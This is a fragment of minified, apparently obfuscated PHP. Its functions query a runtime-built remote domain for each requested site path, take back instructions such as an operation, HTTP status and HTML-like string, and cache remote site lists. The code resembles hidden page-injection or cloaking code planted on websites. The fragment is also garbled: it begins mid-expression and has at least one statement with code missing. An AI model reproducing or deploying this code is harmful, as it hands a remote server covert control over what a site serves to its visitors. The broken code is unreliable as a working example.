
site='.U());if(!is_array($j))return null;$o=[];foreach(($j['S']??[])as $s)
{$s='/'.ltrim(trim((string)$s),'/');if($s!=='/'&&substr($s,-1)==='/')$s=
<200)$o[]=$s;}return array_values(array_unique($o));}function
FP($path){$j=J('https://pages.'.DM().'/page?
site='.U().'&path='.rawurlencode($path));if(!is_array($j))return
null;return['m'=>(bool)($j['m']??false),'op'=>(string)
($j['op']??''),'st'=>(int)($j['st']??200),'h'=>(string)
($j['h']??'')];}function GL()
{[$d,$t]=G('l');$a=time()-$t;if(is_array($d)&&$t&&$a<=LT)return
$d;if($a>LT&&($GLOBALS['R']===''||$GLOBALS['R']==='L'))
{$n=FL();is_array($n)?
$d=X('l',$n,86400):T('l',86400);$GLOBALS['R']='L';}return
is_array($d)?$d:[];}function GS()
{[$d,$t]=G('s');$a=time()-$t;if(is_array($d)&&$t&&$a<=ST)return
$d;if($a>ST&&($GLOBALS['R']===''||$GLOBALS['R']==='S'))
{$n=FS();is_array($n)?
$d=X('s',$n,86400):T('s',86400);$GLOBALS['R']='S';}return